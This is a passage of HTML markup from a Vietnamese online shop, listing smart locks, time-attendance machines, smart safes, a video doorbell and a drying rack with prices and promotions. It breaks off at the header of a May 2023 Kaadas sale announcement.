	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 400.000 - 3.000.000 Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-18341 status-publish instock product_cat-may-cham-cong-hikvision product_cat-may-cham-cong-khuon-mat product_cat-may-cham-cong-kiem-soat-cua product_cat-may-cham-cong-the-tu product_cat-may-cham-cong-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx" aria-label="Máy chấm công khuôn mặt Hikvision DS-K1T320MFWX">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="May Cham Cong Khuon Mat Hikvision Ds K1t320mfwx" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx">Máy chấm công khuôn mặt Hikvision DS-K1T320MFWX</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.972.080<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 36</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:27%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Thẻ</span><span class="attribute-cat-value">Vân tay</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Bảo hành chính hãng 24 tháng</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-61263 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-kaadas product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-thong-minh-mo-bang-remote product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-kaadas has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cao-cap-cua-go-kaadas-m7-w" aria-label="Khóa vân tay cao cấp cửa gỗ Kaadas M7-W">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaadas M7 W (4)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/09/Kaadas-M7-W-4.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cao-cap-cua-go-kaadas-m7-w">Khóa vân tay cao cấp cửa gỗ Kaadas M7-W</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.400.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 12</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:15%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span><span class="attribute-cat-value">Remote</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 200.000 -1.200.000đ Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-63233 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-van-tay-kassler-chinh-hang product_cat-khoa-dien-tu-khong-tay-cam product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-cua-cong has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-cong-cua-sat-kassler-kl-579-cnc" aria-label="Khóa cửa cổng, cửa sắt Kassler KL-579 CNC">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kl 579 Cnc" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kl-579-cnc.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-cong-cua-sat-kassler-kl-579-cnc">Khóa cửa cổng, cửa sắt Kassler KL-579 CNC</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.180.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>10.420.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 12</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:11%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY TỪ 5 - 20% Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-65209 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-mini product_cat-ket-sat-thong-minh-liberty product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 5%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang" aria-label="Két sắt thông minh Liberty Safe LB30S màu vàng (16kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Liberty Safe Lb30s Mau Vang" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/12/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang-2.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-safe-lb30s-mau-vang">Két sắt thông minh Liberty Safe LB30S màu vàng (16kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 4.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.290.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.290.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 80</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:21%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 5% + tặng 1 vali mini Philips cao cấp</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-57307 status-publish first instock product_cat-gian-phoi-thong-minh-takashi has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/gian-phoi-thong-minh-takashi-model-98ap" aria-label="Giàn phơi thông minh Takashi Model 98AP">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Takashi Model 98ap" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/08/Takashi-Model-98AP-3.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/gian-phoi-thong-minh-takashi-model-98ap">Giàn phơi thông minh Takashi Model 98AP</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.700.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 8.700.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.500.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 5</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:5%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-24676 status-publish instock product_cat-ket-sat-cao-cap product_cat-ket-sat-gia-dinh product_cat-ket-sat-nhap-khau product_cat-ket-sat-thong-minh-philips product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 19%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg" aria-label="Két sắt thông minh cao cấp Philips SBX602-5CU (71.5kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Cao Cap Philips Sbx602 5cu 71 5kg" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/10/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg-5.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-cao-cap-philips-sbx602-5cu-71-5kg">Két sắt thông minh cao cấp Philips SBX602-5CU (71.5kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 37.590.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 30.600.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 52</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:34%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 1.530.000đ + 1 vali mini Philips</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-19742 status-publish instock product_cat-chuong-cua-dam-thoai-2-chieu product_cat-chuong-cua-ket-noi-wifi-app-dien-thoai product_cat-chuong-cua-nhan-dien-khuon-mat product_cat-chuong-hinh-cho-nha-rieng-biet-thu product_cat-chuong-hinh-chung-cu product_cat-chuong-hinh-hikvision product_cat-chuong-hinh-khong-day has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 34%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-thong-minh-hikvision-st-hik1990" aria-label="Chuông cửa có hình IP thông minh Hikvision ST-HIK1990">
					<div class="label-custom spbanchay"><span>SẢN PHẨM CAO CẤP</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikvision A10ipw Km" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/04/Hikvision-A10IPW-KM.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-thong-minh-hikvision-st-hik1990">Chuông cửa có hình IP thông minh Hikvision ST-HIK1990</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>12.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 18</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:2%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">10 inch</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Tặng vỏ che trị giá 490.000đ</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-57054 status-publish instock product_cat-may-cham-cong-hikvision product_cat-may-cham-cong-khuon-mat product_cat-may-cham-cong-kiem-soat-cua product_cat-may-cham-cong-the-tu product_cat-may-cham-cong-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 12%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-shk1t9320mfwx" aria-label="Máy chấm công khuôn mặt Hikvision SHK1T9320MFWX">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="May Cham Cong Khuon Mat Hikvision Ds K1t320mfwx" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/03/may-cham-cong-khuon-mat-hikvision-ds-k1t320mfwx.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/may-cham-cong-khuon-mat-hikvision-shk1t9320mfwx">Máy chấm công khuôn mặt Hikvision SHK1T9320MFWX</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.873.087<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2.429.456<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 1</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:1%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Thẻ</span><span class="attribute-cat-value">Vân tay</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Bảo hành chính hãng 24 tháng</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-77976 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-thong-minh-liberty product_cat-ket-sat-van-tay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-lb68-pro-face-id-94kg" aria-label="Két sắt thông minh Liberty LB68 Pro Face ID (94kg)">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Thong Minh Liberty Safe Lb68 Pro" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/09/ket-sat-thong-minh-liberty-safe-lb68-pro-5.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-thong-minh-liberty-lb68-pro-face-id-94kg">Két sắt thông minh Liberty LB68 Pro Face ID (94kg)</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><span class="amount">Giá: Liên hệ</span></span>
</div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Quà tặng trị giá 5% + tặng 1 vali mini Philips cao cấp</span></div>	</div>
</div></div>


		</div>
				
<style>
#col-1938253492 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="cus-breadcrumb"><nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://smarttech247.vn">Trang chủ</a> <span class="divider">&#10095;</span> <a href="https://smarttech247.vn/tin-tuc">TIN TỨC</a> <span class="divider">&#10095;</span> <a href="https://smarttech247.vn/tin-tuc/khuyen-mai">KHUYẾN MÃI</a> <span class="divider">&#10095;</span> TUẦN LỄ KAADAS &#8211; CHÀO HÈ RỰC LỬA (12/5 &#8211; 19/05/2023)</nav></div>

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-20569" class="post-20569 post type-post status-publish format-standard has-post-thumbnail hentry category-khuyen-mai category-tin-tuc post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">TUẦN LỄ KAADAS &#8211; CHÀO HÈ RỰC LỬA (12/5 &#8211; 19/05/2023)</h1>

	<div class="entry-meta uppercase is-xsmall">
		        <div class="isures-wrap--byline">
            <i class="fas fa-user"></i>
            <span class="isures-byline--right">
                Đăng bởi:
                <span class="isures-byline--name">Lâm </span>

                <span class="isures-byline--date">/ 05/09/2025</span>
            </span>


        </div>
    	</div>
	</div>
				</header>
		
<div class="entry-content single-page">
